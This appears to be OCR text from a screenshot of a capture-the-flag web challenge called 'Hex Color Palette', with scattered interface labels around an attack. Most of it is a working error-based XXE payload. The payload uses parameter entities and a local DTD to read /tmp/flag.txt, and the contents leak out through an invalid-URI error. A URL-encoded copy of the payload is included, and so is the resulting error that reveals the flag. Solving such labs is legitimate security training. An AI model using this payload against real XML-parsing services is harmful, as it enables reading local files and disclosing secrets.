 INFO
INPUTS
INSPECT
WAF
INPUT
<!DOCTYPE colors [
<!ENTITY % local_dtd SYSTEM
"file:///tmp/xml/config.dtd">
<!ENTITY % config_hex '
<!ENTITY &#x25; flag SYSTEM
"file:///tmp/flag.txt">
<!ENTITY &#x25; eval "<!ENTITY
&#x26;#x25; error SYSTEM
&#x27;file:///aaa/&#x25;flag;&#x27;>">&#x25;e
val;'>
%local_dtd;
]>
SUBMIT
input
<!DOCTYPE colors [ <!ENTITY % local_dtd SYSTEM "file:///t
Url Encode
%3C!DOCTYPE%20colors%20%5B%0A%20%20%20%20%3C!ENTITY%2
outpu
CODE
RESULT
HTML
Hex Color Palette
Dashboard
Settings
Help
FullStack HTML Dev
Extracted Color Palette
Error : Invalid URI: file:///aaa/FLAG{3rr0r_B4s3d_XX3_w1th_Sw4G}, line 3, column 84 (<string>, line 3)
No colors detected.